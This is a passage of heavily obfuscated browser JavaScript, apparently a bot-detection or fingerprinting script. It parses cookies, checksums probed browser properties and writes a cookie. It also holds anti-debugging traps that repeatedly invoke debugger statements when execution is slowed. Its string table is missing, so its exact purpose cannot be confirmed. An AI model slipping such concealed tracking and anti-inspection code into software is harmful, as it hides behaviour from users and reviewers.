_0x5cabb5+_0x1103d9;},'\x76\x59\x49':function _0x4a88de(_0x155b9d,_0x143e27){return _0x155b9d+_0x143e27;},'\x7a\x4f\x53':function _0x32f805(_0x55c2ba,_0x41dbac){return _0x55c2ba(_0x41dbac);},'\x62\x70\x69':function _0x596c63(_0x5f5a3d){return _0x5f5a3d();},'\x46\x4e\x4c':function _0x2ed5d3(_0x346a1f,_0x41785a){return _0x346a1f==_0x41785a;},'\x49\x57\x4e':function _0x4f80c0(_0x13856e,_0x5ac4ae){return _0x13856e==_0x5ac4ae;},'\x4c\x4c\x77':function _0x3b8439(_0x5c21ca,_0x28fcab){return _0x5c21ca==_0x28fcab;},'\x50\x59\x55':function _0x5f1297(_0x509ced,_0x4832c3){return _0x509ced==_0x4832c3;},'\x65\x58\x72':function _0x338f22(_0x1484c2,_0x2958e6){return _0x1484c2(_0x2958e6);},'\x6b\x71\x73':function _0x1e9762(_0x5f89d4,_0x1712df){return _0x5f89d4+_0x1712df;},'\x7a\x53\x74':function _0x16047a(_0x40990e,_0x4547fa){return _0x40990e(_0x4547fa);},'\x47\x79\x56':function _0x1823c5(_0x4a9c9f,_0x210732){return _0x4a9c9f+_0x210732;}};var _0x41046b=this[_0x9f7d('0x0', '\x5b\x4f\x6b\x47')];var _0x48bbb9=_0x41046b[_0x9f7d('0x1', '\x28\x37\x38\x66')];var _0x4af89e='';var _0x807429='';if(typeof _0x41046b[_0x9f7d('0x2', '\x4d\x46\x34\x47')]!==_0x9f7d('0x3', '\x4d\x46\x34\x47')){_0x4af89e=_0x41046b[_0x9f7d('0x4', '\x51\x28\x47\x48')];_0x807429=_0x4af89e[_0x9f7d('0x5', '\x51\x71\x46\x6e')];}var _0x37ec01=_0x41046b[_0x9f7d('0x6', '\x34\x5b\x57\x25')];var _0x33ffcc=_0x41046b[_0x9f7d('0x7', '\x62\x62\x4b\x24')];var _0x255484=new _0x41046b[_0x9f7d('0x8', '\x77\x4d\x46\x5a')]()[_0x9f7d('0x9', '\x7a\x47\x7a\x7a')]();var _0x4c75b3='';function _0x15f97c(_0x25a91c){var _0x572688={'\x46\x55\x43':function _0xc7feec(_0x14218d,_0x346289){return _0x14218d<_0x346289;},'\x65\x7a\x49':function _0x57aa48(_0x47ecc3,_0x343f15){return _0x47ecc3>>_0x343f15;},'\x74\x75\x47':function _0x1dd373(_0x2bea7a,_0x10cafa){return _0x2bea7a|_0x10cafa;},'\x67\x4a\x68':function _0x23953d(_0x5df11,_0x5315b8){return _0x5df11<<_0x5315b8;},'\x52\x6e\x4b':function _0x4b444b(_0x3c4de5,_0x69fa45){return _0x3c4de5&_0x69fa45;},'\x77\x62\x77':function _0x41254c(_0xd13acb,_0x27737d){return _0xd13acb<<_0x27737d;},'\x45\x44\x49':function _0x1d43ce(_0x4aa2b2,_0x98d296){return _0x4aa2b2&_0x98d296;},'\x56\x76\x52':function _0x23cc37(_0x55182a,_0x4efd7f){return _0x55182a==_0x4efd7f;},'\x71\x48\x54':function _0x6c5dfb(_0x7630cd,_0x6d7909){return _0x7630cd>>_0x6d7909;},'\x79\x56\x4e':function _0x1cfc68(_0x4f6cef,_0x223bf5){return _0x4f6cef==_0x223bf5;},'\x6f\x49\x6a':function _0x2f8ef2(_0x720bdd,_0x3fb886){return _0x720bdd>>_0x3fb886;},'\x6b\x65\x63':function _0x57acb9(_0x1864c0,_0x58e30d){return _0x1864c0<<_0x58e30d;},'\x62\x4d\x46':function _0x539387(_0x3f9357,_0x2aec27){return _0x3f9357&_0x2aec27;},'\x61\x72\x6a':function _0x5e071b(_0x415848,_0xade05d){return _0x415848&_0xade05d;}};var _0x26eed6=_0x9f7d('0xa', '\x72\x65\x64\x39')[_0x9f7d('0xb', '\x32\x30\x6f\x5b')]('\x7c'),_0x4d61a6=0x0;while(!![]){switch(_0x26eed6[_0x4d61a6++]){case'\x30':_0x5e521d=_0x25a91c[_0x9f7d('0xc', '\x40\x76\x24\x38')];continue;case'\x31':_0x425bfd='';continue;case'\x32':var _0x1abe31,_0x41ecb0,_0xb65197;continue;case'\x33':_0x1b4d04=0x0;continue;case'\x34':while(_0x572688[_0x9f7d('0xd', '\x63\x58\x67\x62')](_0x1b4d04,_0x5e521d)){var _0x262b90=_0x9f7d('0xe', '\x51\x2a\x32\x34')[_0x9f7d('0xf', '\x77\x4d\x46\x5a')]('\x7c'),_0x4c9666=0x0;while(!![]){switch(_0x262b90[_0x4c9666++]){case'\x30':_0x425bfd+=_0x44b5a6[_0x9f7d('0x10', '\x58\x52\x6b\x47')](_0x572688[_0x9f7d('0x11', '\x4d\x49\x4d\x63')](_0x1abe31,0x2));continue;case'\x31':_0x425bfd+=_0x44b5a6[_0x9f7d('0x12', '\x34\x5b\x57\x25')](_0x572688[_0x9f7d('0x13', '\x59\x57\x2a\x34')](_0x572688[_0x9f7d('0x14', '\x72\x65\x64\x39')](_0x41ecb0&0xf,0x2),_0x572688[_0x9f7d('0x15', '\x45\x29\x6c\x4b')](_0x572688[_0x9f7d('0x16', '\x5b\x4f\x6b\x47')](_0xb65197,0xc0),0x6)));continue;case'\x32':_0x1abe31=_0x572688[_0x9f7d('0x17', '\x45\x29\x6c\x4b')](_0x25a91c[_0x9f7d('0x18', '\x52\x53\x54\x41')](_0x1b4d04++),0xff);continue;case'\x33':_0x425bfd+=_0x44b5a6[_0x9f7d('0x10', '\x58\x52\x6b\x47')](_0x572688[_0x9f7d('0x19', '\x34\x67\x32\x78')](_0x572688[_0x9f7d('0x1a', '\x73\x45\x6c\x4a')](_0x572688[_0x9f7d('0x1b', '\x7a\x21\x5b\x57')](_0x1abe31,0x3),0x4),_0x572688[_0x9f7d('0x1c', '\x31\x49\x4c\x5b')](_0x572688[_0x9f7d('0x1d', '\x59\x57\x2a\x34')](_0x41ecb0,0xf0),0x4)));continue;case'\x34':if(_0x572688[_0x9f7d('0x1e', '\x68\x41\x5d\x67')](_0x1b4d04,_0x5e521d)){_0x425bfd+=_0x44b5a6[_0x9f7d('0x1f', '\x51\x28\x47\x48')](_0x572688[_0x9f7d('0x20', '\x5b\x4f\x6b\x47')](_0x1abe31,0x2));_0x425bfd+=_0x44b5a6[_0x9f7d('0x21', '\x4d\x29\x5b\x44')](_0x572688[_0x9f7d('0x22', '\x45\x52\x41\x39')](_0x1abe31&0x3,0x4));_0x425bfd+='\x3d\x3d';break;}continue;case'\x35':if(_0x572688[_0x9f7d('0x23', '\x28\x64\x6d\x45')](_0x1b4d04,_0x5e521d)){_0x425bfd+=_0x44b5a6[_0x9f7d('0x24', '\x62\x62\x4b\x24')](_0x572688[_0x9f7d('0x25', '\x45\x29\x6c\x4b')](_0x1abe31,0x2));_0x425bfd+=_0x44b5a6[_0x9f7d('0x26', '\x73\x33\x32\x30')](_0x572688[_0x9f7d('0x27', '\x47\x21\x5a\x55')](_0x1abe31&0x3,0x4)|_0x572688[_0x9f7d('0x28', '\x47\x21\x5a\x55')](_0x572688[_0x9f7d('0x29', '\x72\x65\x64\x39')](_0x41ecb0,0xf0),0x4));_0x425bfd+=_0x44b5a6[_0x9f7d('0x2a', '\x45\x52\x41\x39')](_0x572688[_0x9f7d('0x2b', '\x34\x5b\x57\x25')](_0x572688[_0x9f7d('0x2c', '\x4d\x29\x5b\x44')](_0x41ecb0,0xf),0x2));_0x425bfd+='\x3d';break;}continue;case'\x36':_0xb65197=_0x25a91c[_0x9f7d('0x2d', '\x40\x76\x24\x38')](_0x1b4d04++);continue;case'\x37':_0x41ecb0=_0x25a91c[_0x9f7d('0x2e', '\x32\x30\x6f\x5b')](_0x1b4d04++);continue;case'\x38':_0x425bfd+=_0x44b5a6[_0x9f7d('0x2f', '\x59\x57\x2a\x34')](_0x572688[_0x9f7d('0x30', '\x58\x52\x6b\x47')](_0xb65197,0x3f));continue;}break;}}continue;case'\x35':var _0x425bfd,_0x1b4d04,_0x5e521d;continue;case'\x36':var _0x44b5a6=_0x9f7d('0x31', '\x73\x46\x2a\x4c');continue;case'\x37':return _0x425bfd;continue;}break;}}function _0x1821f6(_0x5bc65f){var _0x3f0585=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f0585();var _0x5e1367={'\x58\x4d\x66':function _0x1b31d8(_0x57d260,_0x103716){return _0x175f3c[_0x9f7d('0x32', '\x2a\x58\x34\x67')](_0x57d260,_0x103716);}};return function(_0x5c0b05){_0x4c75b3+=_0x5c0b05;return _0x5e1367[_0x9f7d('0x33', '\x51\x28\x47\x48')](_0x5bc65f,_0x5c0b05);};}function _0x56a588(){var _0x51e3e4={'\x49\x55\x6e':function _0x463c2a(_0x5899e7,_0x378ce9){return _0x5899e7<_0x378ce9;},'\x53\x72\x4d':function _0x17d7c8(_0x4ee160,_0x3c0c72){return _0x4ee160+_0x3c0c72;},'\x61\x70\x50':function _0x379e72(_0x2c6775){return _0x2c6775();}};var _0xe6405d=_0x9f7d('0x34', '\x62\x62\x4b\x24')[_0x9f7d('0x35', '\x73\x45\x6c\x4a')]('\x7c'),_0x48279c=0x0;while(!![]){switch(_0xe6405d[_0x48279c++]){case'\x30':var _0x4f820f=new _0x41046b[_0x9f7d('0x36', '\x4d\x29\x5b\x44')]();continue;case'\x31':for(var _0x4e5df1=0x0;_0x51e3e4[_0x9f7d('0x37', '\x59\x57\x2a\x34')](_0x4e5df1,_0x1f8228[_0x9f7d('0x38', '\x32\x30\x6f\x5b')]);_0x4e5df1++){var _0x45925c=_0x1f8228[_0x4e5df1][_0x9f7d('0x39', '\x32\x77\x33\x78')](0x0,_0x1f8228[_0x4e5df1][_0x9f7d('0x3a', '\x4d\x29\x5b\x44')]('\x3d'));var _0x495fd3=_0x1f8228[_0x4e5df1][_0x9f7d('0x3b', '\x6b\x67\x56\x28')](_0x51e3e4[_0x9f7d('0x3c', '\x5b\x4f\x6b\x47')](_0x1f8228[_0x4e5df1][_0x9f7d('0x3d', '\x72\x65\x64\x39')]('\x3d'),0x1),_0x1f8228[_0x4e5df1][_0x9f7d('0x3e', '\x4d\x49\x4d\x63')]);if(_0x1384d6[_0x9f7d('0x3f', '\x78\x32\x38\x35')](_0x45925c)){_0x4f820f[_0x4f820f[_0x9f7d('0x40', '\x24\x79\x71\x5b')]]=_0x495fd3;}}continue;case'\x32':var _0x1384d6=new _0x41046b[_0x9f7d('0x41', '\x32\x6a\x40\x71')](_0x9f7d('0x42', '\x5b\x4f\x6b\x47'));continue;case'\x33':var _0x1f8228=_0x48bbb9[_0x9f7d('0x43', '\x45\x52\x41\x39')][_0x9f7d('0x44', '\x62\x62\x4b\x24')]('\x3b');continue;case'\x34':_0x51e3e4[_0x9f7d('0x45', '\x4d\x46\x34\x47')](_0x2bb593);continue;case'\x35':return _0x4f820f;continue;}break;}}function _0x57b68c(_0x5cc819){var _0x497249={'\x74\x51\x58':function _0x32d7e2(_0x53c31c,_0x380528){return _0x53c31c+_0x380528;},'\x67\x52\x51':function _0x59cd58(_0x2f1f12){return _0x2f1f12();},'\x61\x47\x47':function _0x4c9161(_0x12e500,_0x3b5e2f){return _0x12e500<_0x3b5e2f;},'\x78\x69\x6f':function _0x20717d(_0x2b7566,_0x2a5782){return _0x2b7566(_0x2a5782);},'\x45\x47\x6a':function _0x243068(_0x3645e7,_0x131a1a){return _0x3645e7<_0x131a1a;},'\x6a\x65\x4d':function _0x34c152(_0x118a7d,_0x5f0140){return _0x118a7d%_0x5f0140;},'\x44\x74\x70':function _0x412e05(_0x5e2b3a,_0x4f3c75){return _0x5e2b3a<_0x4f3c75;},'\x7a\x6e\x78':function _0x2531bf(_0x109f55,_0x3eb943){return _0x109f55<_0x3eb943;},'\x75\x68\x62':function _0x377a8d(_0x2ae0d5,_0x4b7f5e){return _0x2ae0d5(_0x4b7f5e);},'\x49\x4b\x72':function _0x481222(_0x8bcd3a,_0x5e2326){return _0x8bcd3a+_0x5e2326;},'\x64\x56\x4f':function _0x2b9ffa(_0x37a7d8){return _0x37a7d8();},'\x78\x71\x66':function _0x5e7c88(_0xabf8e3,_0x463f5d,_0x5876b0,_0x541b90){return _0xabf8e3(_0x463f5d,_0x5876b0,_0x541b90);},'\x76\x6c\x54':function _0x154d11(_0x26a8ad,_0x296f4f){return _0x26a8ad(_0x296f4f);},'\x62\x43\x55':function _0x1e67ce(_0x13f9a5,_0x1961b4){return _0x13f9a5+_0x1961b4;},'\x41\x6c\x6c':function _0x2be830(_0x534354,_0x1b6dc5,_0x1d69fd){return _0x534354(_0x1b6dc5,_0x1d69fd);}};var _0x55ab0a=_0x9f7d('0x46', '\x37\x46\x71\x72')[_0x9f7d('0x47', '\x34\x67\x32\x78')]('\x7c'),_0x117319=0x0;while(!![]){switch(_0x55ab0a[_0x117319++]){case'\x30':var _0x3b4cca=new _0x41046b[_0x9f7d('0x48', '\x51\x2a\x32\x34')](_0x206673[_0x9f7d('0x49', '\x73\x46\x2a\x4c')]);continue;case'\x31':var _0xc2c105='\xdb\x97\xf1\xc1\xb8\x27\x61\x73';var _0xed81fa=_0xc2c105['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x64eb12=_0xc2c105['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1938f4=_0x9f7d('0x4b', '\x6b\xb0\x02\x44\xd0\xbd\x32\x37');continue;case'\x32':var _0x106519=_0x3b4cca[_0x9f7d('0x4c', '\x28\x64\x6d\x45')]();continue;case'\x33':_0x497249[_0x9f7d('0x4d', '\x77\x45\x68\x40')](_0x2bb593);continue;case'\x34':var _0x537c26='';continue;case'\x35':for(var _0x612a53=0x3;_0x497249[_0x9f7d('0x4e', '\x51\x2a\x32\x34')](_0x612a53,_0x51c3ed[_0x9f7d('0x4f', '\x52\x53\x54\x41')]);_0x612a53++){_0x1ce0a3+=_0x51c3ed[_0x612a53];}continue;case'\x36':var _0x51c3ed=_0x9f7d('0x50', '\x47\x21\x5a\x55');continue;case'\x37':_0xf7d9[_0x9f7d('0x51', '\x47\x21\x5a\x55')](_0x497249[_0x9f7d('0x52', '\x31\x6c\x55\x24')](btoa,_0x5cc819));continue;case'\x38':var _0x392e84='';continue;case'\x39':for(var _0x303a68=0x0;_0x497249[_0x9f7d('0x53', '\x45\x29\x6c\x4b')](_0x303a68,_0x1938f4[_0x9f7d('0x54', '\x34\x5b\x57\x25')]);_0x303a68++){_0x537c26+=_0x497249[_0x9f7d('0x55', '\x68\x41\x5d\x67')](_0x1938f4[_0x9f7d('0x56', '\x24\x79\x71\x5b')](_0x303a68),_0x106519[_0x9f7d('0x57', '\x78\x32\x38\x35')](_0x497249[_0x9f7d('0x58', '\x31\x49\x4c\x5b')](_0x303a68,_0x106519[_0x9f7d('0x59', '\x28\x37\x38\x66')])))[_0x9f7d('0x5a', '\x34\x67\x32\x78')](0x10);}continue;case'\x31\x30':for(var _0x1da997=0x0;_0x497249[_0x9f7d('0x5b', '\x32\x30\x6f\x5b')](_0x1da997,0x3);_0x1da997++){_0x392e84+=_0x51c3ed[_0x1da997];}continue;case'\x31\x31':var _0x1ce0a3='';continue;case'\x31\x32':for(var _0x303a68=0x0;_0x497249[_0x9f7d('0x5c', '\x63\x45\x40\x74')](_0x303a68,_0x206673[_0x9f7d('0x5d', '\x23\x36\x56\x31')]);_0x303a68++){_0x3b4cca[_0x303a68]=_0x497249[_0x9f7d('0x5e', '\x77\x45\x68\x40')](_0x1a80f0,_0x497249[_0x9f7d('0x5f', '\x62\x62\x4b\x24')](_0x5cc819,_0x206673[_0x303a68]));}continue;case'\x31\x33':_0xf7d9[_0x9f7d('0x60', '\x2a\x58\x34\x67')]();continue;case'\x31\x34':_0x497249[_0x9f7d('0x61', '\x4d\x6a\x66\x46')](_0x2bb593);continue;case'\x31\x35':_0x497249[_0x9f7d('0x62', '\x52\x53\x54\x41')](_0x29d294,_0x9f7d('0x63', '\x4d\x49\x4d\x63'),_0x30082d,0x14);continue;case'\x31\x36':_0x30082d=_0x497249[_0x9f7d('0x64', '\x40\x76\x24\x38')](btoa,_0x497249[_0x9f7d('0x65', '\x78\x29\x47\x6f')](_0x497249[_0x9f7d('0x66', '\x54\x5a\x4a\x6a')](_0x497249[_0x9f7d('0x67', '\x7a\x52\x38\x45')](_0x497249[_0x9f7d('0x68', '\x45\x29\x6c\x4b')](_0x9f7d,_0xf7d9[_0x9f7d('0x69', '\x47\x21\x5a\x55')]-0x1,_0x1938f4[_0x9f7d('0x6a', '\x72\x65\x64\x39')](0x0,0x5)),_0x9f7d('0x6b', '\x34\x5b\x57\x25')),_0x106519)+_0x9f7d('0x6c', '\x77\x45\x68\x40'),_0x537c26));continue;case'\x31\x37':var _0x206673=_0x497249[_0x9f7d('0x6d', '\x28\x64\x6d\x45')](_0x56a588);continue;case'\x31\x38':var _0x30082d;continue;}break;}}function _0x1a80f0(_0x4e3a66){var _0x400407=0x0;for(var _0x2bc596=0x0;_0x175f3c[_0x9f7d('0x6e', '\x4d\x29\x5b\x44')](_0x2bc596,_0x4e3a66[_0x9f7d('0x6f', '\x31\x49\x4c\x5b')]);_0x2bc596++){_0x400407+=_0x4e3a66[_0x9f7d('0x70', '\x7a\x47\x7a\x7a')](_0x2bc596);}_0x175f3c[_0x9f7d('0x71', '\x31\x6c\x55\x24')](_0x2bb593);return _0x400407;}function _0x29d294(_0x4b87bc,_0x413c6,_0x50c349){var _0x38ea09={'\x56\x50\x6d':function _0x40b2d1(_0x1e209b,_0x5cf05a){return _0x1e209b==_0x5cf05a;},'\x76\x51\x62':function _0x2d425c(_0xd2c152,_0x5abdfc){return _0xd2c152%_0x5abdfc;},'\x50\x48\x50':function _0x1c606e(_0x98206a,_0x227bb4){return _0x98206a/_0x227bb4;},'\x66\x70\x68':function _0x27e8e4(_0x4ac162,_0x526dc8){return _0x4ac162|_0x526dc8;},'\x5a\x47\x67':function _0x4f6023(_0x18697d,_0x1512c0){return _0x18697d/_0x1512c0;},'\x44\x58\x66':function _0x47a36f(_0x4933b5,_0x5f35ac){return _0x4933b5+_0x5f35ac;},'\x48\x73\x4a':function _0x5a2cd0(_0xc0c4bf,_0x19e38e){return _0xc0c4bf<_0x19e38e;},'\x74\x43\x5a':function _0x4b0a15(_0x160b4c,_0x4ad547){return _0x160b4c*_0x4ad547;},'\x43\x52\x70':function _0x282393(_0x4931bf,_0x18eaf8){return _0x4931bf+_0x18eaf8;},'\x69\x77\x61':function _0x562c59(_0x315e79,_0x22adaa){return _0x315e79+_0x22adaa;}};var _0x380fec=_0x9f7d('0x72', '\x4d\x46\x34\x47')[_0x9f7d('0x73', '\x7a\x21\x5b\x57')]('\x7c'),_0x32aa94=0x0;while(!![]){switch(_0x380fec[_0x32aa94++]){case'\x30':var _0x4b855b=_0x1c0b50[_0x9f7d('0x74', '\x7a\x47\x7a\x7a')](function(_0x4e5a67){return _0x175f3c[_0x9f7d('0x75', '\x68\x41\x5d\x67')](_0x1c0b50[_0x4e5a67],_0x37d98d)?'':_0x5516e0[_0x4e5a67];})[_0x9f7d('0x76', '\x23\x5d\x54\x25')]('');continue;case'\x31':var _0x3f1a28={'\x77\x62\x68':function _0x3d6750(_0x5a0952,_0x23f494){return _0x38ea09[_0x9f7d('0x77', '\x31\x6c\x55\x24')](_0x5a0952,_0x23f494);},'\x4f\x43\x57':function _0x3040f3(_0x3fc704,_0x408f12){return _0x38ea09[_0x9f7d('0x78', '\x6b\x67\x56\x28')](_0x3fc704,_0x408f12);},'\x72\x4e\x5a':function _0x498bb3(_0x467025,_0x116e30){return _0x38ea09[_0x9f7d('0x79', '\x45\x52\x41\x39')](_0x467025,_0x116e30);},'\x43\x56\x59':function _0x27725e(_0x49b367,_0x4b1cf9){return _0x38ea09[_0x9f7d('0x7a', '\x54\x5a\x4a\x6a')](_0x49b367,_0x4b1cf9);},'\x68\x67\x49':function _0x373e78(_0x501d67,_0x3cdf54){return _0x38ea09[_0x9f7d('0x7b', '\x28\x64\x6d\x45')](_0x501d67,_0x3cdf54);}};continue;case'\x32':var _0x34fbfd=_0x42749e[_0x9f7d('0x7c', '\x30\x4a\x50\x62')](function(_0x64e737){return _0x3f1a28[_0x9f7d('0x7d', '\x4d\x49\x4d\x63')](_0x3f1a28[_0x9f7d('0x7e', '\x23\x36\x56\x31')](_0x64e737,_0x37d98d),_0x5377cc)?_0x4b855b[_0x3f1a28[_0x9f7d('0x7f', '\x29\x7a\x4a\x32')](_0x64e737,_0x37d98d)]:_0x373727[_0x3f1a28[_0x9f7d('0x80', '\x58\x52\x6b\x47')](_0x3f1a28[_0x9f7d('0x81', '\x37\x46\x71\x72')](_0x64e737,_0x37d98d),_0x5377cc)];})[_0x9f7d('0x82', '\x45\x29\x6c\x4b')]('');continue;case'\x33':var _0x1c0b50=[];continue;case'\x34':var _0x25f2df='';continue;case'\x35':_0x48bbb9[_0x9f7d('0x83', '\x4d\x49\x4d\x63')]=_0x38ea09[_0x9f7d('0x84', '\x37\x46\x71\x72')](_0x38ea09[_0x9f7d('0x85', '\x7a\x52\x38\x45')](_0x38ea09[_0x9f7d('0x86', '\x54\x5a\x4a\x6a')](_0x38ea09[_0x9f7d('0x87', '\x29\x6c\x42\x57')](_0x4b87bc,'\x3d'),_0x413c6),_0x25f2df),_0x9f7d('0x88', '\x2a\x58\x34\x67'));continue;case'\x36':var _0x42749e=[];continue;case'\x37':for(var _0x4bbd31=0x0;_0x38ea09[_0x9f7d('0x89', '\x34\x67\x32\x78')](_0x4bbd31,_0x5516e0[_0x9f7d('0x8a', '\x2a\x58\x34\x67')]);_0x4bbd31++){_0x1c0b50[_0x9f7d('0x8b', '\x4d\x29\x5b\x44')](_0x4bbd31);}continue;case'\x38':if(_0x50c349){var _0x14560b=new _0x41046b[_0x9f7d('0x8c', '\x32\x77\x33\x78')]();_0x14560b[_0x9f7d('0x8d', '\x31\x49\x4c\x5b')](_0x38ea09[_0x9f7d('0x8e', '\x29\x7a\x4a\x32')](_0x14560b[_0x9f7d('0x8f', '\x62\x62\x4b\x24')](),_0x38ea09[_0x9f7d('0x90', '\x5b\x4f\x6b\x47')](_0x50c349,0x3e8)));var _0x25f2df=_0x38ea09[_0x9f7d('0x91', '\x7a\x21\x5b\x57')](_0x9f7d('0x92', '\x4d\x6a\x66\x46'),_0x14560b[_0x9f7d('0x93', '\x47\x21\x5a\x55')]());}continue;case'\x39':for(var _0x3239dd=0x0;_0x38ea09[_0x9f7d('0x94', '\x59\x57\x2a\x34')](_0x3239dd,_0x38ea09[_0x9f7d('0x95', '\x4d\x6a\x66\x46')](_0x4b855b[_0x9f7d('0x4f', '\x52\x53\x54\x41')],_0x373727[_0x9f7d('0x38', '\x32\x30\x6f\x5b')]));_0x3239dd++){_0x42749e[_0x9f7d('0x96', '\x28\x64\x6d\x45')](_0x3239dd);}continue;case'\x31\x30':var _0x5516e0=_0x9f7d('0x97', '\x29\x7a\x4a\x32');continue;case'\x31\x31':var _0x5377cc=0x0;continue;case'\x31\x32':var _0x37d98d=0x2;continue;case'\x31\x33':var _0x373727=_0x1c0b50[_0x9f7d('0x98', '\x77\x4d\x46\x5a')](function(_0x2a85be){return _0x175f3c[_0x9f7d('0x99', '\x47\x21\x5a\x55')](_0x1c0b50[_0x2a85be],_0x37d98d)?_0x5516e0[_0x2a85be]:'';})[_0x9f7d('0x9a', '\x37\x46\x71\x72')]('');continue;}break;}}function _0x967b79(){function _0x4971b4(_0x5623c1){if(_0x175f3c[_0x9f7d('0x9b', '\x4d\x49\x4d\x63')](_0x175f3c[_0x9f7d('0x9c', '\x7a\x21\x5b\x57')]('',_0x175f3c[_0x9f7d('0x9d', '\x7a\x21\x5b\x57')](_0x5623c1,_0x5623c1))[_0x9f7d('0x9e', '\x47\x46\x73\x31')],0x1)||_0x175f3c[_0x9f7d('0x9f', '\x78\x29\x47\x6f')](_0x5623c1,0x14)===0x0){(function(){}[_0x9f7d('0xa0', '\x59\x57\x2a\x34')](_0x9f7d('0xa1', '\x63\x45\x40\x74'))());}else{(function(){}[_0x9f7d('0xa2', '\x52\x53\x54\x41')](_0x9f7d('0xa3', '\x78\x32\x38\x35'))());}return _0x175f3c[_0x9f7d('0xa4', '\x32\x77\x33\x78')](_0x4971b4,++_0x5623c1);}try{return _0x175f3c[_0x9f7d('0xa5', '\x32\x6a\x40\x71')](_0x4971b4,0x0);}catch(_0x94a904){}};function _0x2bb593(){if(_0x175f3c[_0x9f7d('0xa6', '\x6b\x67\x56\x28')](_0x175f3c[_0x9f7d('0xa7', '\x5b\x4f\x6b\x47')](new _0x41046b[_0x9f7d('0xa8', '\x47\x21\x5a\x55')]()[_0x9f7d('0xa9', '\x4d\x29\x5b\x44')](),_0x255484),0x1f4)){_0x175f3c[_0x9f7d('0xaa', '\x31\x6c\x55\x24')](_0x967b79);}}function _0x58b3c4(_0x3af79c){var _0x3a0240='';var _0x491bc0=new Array();for(var _0x2c275b=0x0;_0x175f3c[_0x9f7d('0xab', '\x77\x45\x68\x40')](_0x2c275b,_0x3af79c[_0x9f7d('0xac', '\x63\x58\x67\x62')]);_0x2c275b++){var _0x3dc823=_0x3af79c[_0x2c275b][0x0];var _0x3bdcee=_0x3af79c[_0x2c275b][0x2];switch(_0x3af79c[_0x2c275b][0x1]){case _0x9f7d('0xad', '\x34\x67\x32\x78'):try{if(_0x175f3c[_0x9f7d('0xae', '\x47\x21\x5a\x55')](typeof _0x175f3c[_0x9f7d('0xaf', '\x77\x45\x68\x40')](_0x3bdcee),_0x9f7d('0xb0', '\x72\x65\x64\x39'))){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x175f3c[_0x9f7d('0xb2', '\x4d\x29\x5b\x44')](_0x33ffcc,_0x3dc823+_0x9f7d('0xb3', '\x4d\x46\x34\x47'));}else{_0x491bc0[_0x491bc0[_0x9f7d('0xb4', '\x73\x33\x32\x30')]]=_0x175f3c[_0x9f7d('0xb5', '\x73\x46\x2a\x4c')](_0x33ffcc,_0x175f3c[_0x9f7d('0xb6', '\x73\x46\x2a\x4c')](_0x3dc823,_0x9f7d('0xb7', '\x78\x29\x47\x6f')));}}catch(_0x3ce936){_0x491bc0[_0x491bc0[_0x9f7d('0xb8', '\x68\x41\x5d\x67')]]=_0x175f3c[_0x9f7d('0xb9', '\x78\x29\x47\x6f')](_0x33ffcc,_0x175f3c[_0x9f7d('0xba', '\x5b\x4f\x6b\x47')](_0x3dc823,_0x9f7d('0xbb', '\x47\x21\x5a\x55')));}break;case _0x9f7d('0xbc', '\x5b\x4f\x6b\x47'):try{try{_0x3a0240=_0x175f3c[_0x9f7d('0xbd', '\x29\x6c\x42\x57')](_0x3bdcee);if(_0x175f3c[_0x9f7d('0xbe', '\x4d\x46\x34\x47')](typeof _0x3a0240,_0x9f7d('0xbf', '\x4d\x49\x4d\x63'))){_0x491bc0[_0x491bc0[_0x9f7d('0xc0', '\x72\x65\x64\x39')]]=_0x175f3c[_0x9f7d('0xc1', '\x37\x46\x71\x72')](_0x33ffcc,_0x175f3c[_0x9f7d('0xc2', '\x2a\x58\x34\x67')](_0x3dc823,_0x9f7d('0xc3', '\x68\x41\x5d\x67')));}else if(_0x175f3c[_0x9f7d('0xc4', '\x4d\x46\x34\x47')](_0x3a0240,null)){_0x491bc0[_0x491bc0[_0x9f7d('0xc5', '\x32\x77\x33\x78')]]=_0x175f3c[_0x9f7d('0xc6', '\x31\x49\x4c\x5b')](_0x33ffcc,_0x175f3c[_0x9f7d('0xc7', '\x73\x45\x6c\x4a')](_0x3dc823,_0x9f7d('0xc8', '\x24\x79\x71\x5b')));}else{_0x491bc0[_0x491bc0[_0x9f7d('0x69', '\x47\x21\x5a\x55')]]=_0x175f3c[_0x9f7d('0xc9', '\x47\x46\x73\x31')](_0x33ffcc,_0x175f3c[_0x9f7d('0xca', '\x58\x52\x6b\x47')](_0x175f3c[_0x9f7d('0xcb', '\x45\x52\x41\x39')](_0x3dc823,'\x3d'),_0x3a0240[_0x9f7d('0xcc', '\x28\x37\x38\x66')]()));}}catch(_0x5c65b8){_0x491bc0[_0x491bc0[_0x9f7d('0xb8', '\x68\x41\x5d\x67')]]=_0x175f3c[_0x9f7d('0xcd', '\x45\x52\x41\x39')](_0x33ffcc,_0x175f3c[_0x9f7d('0xce', 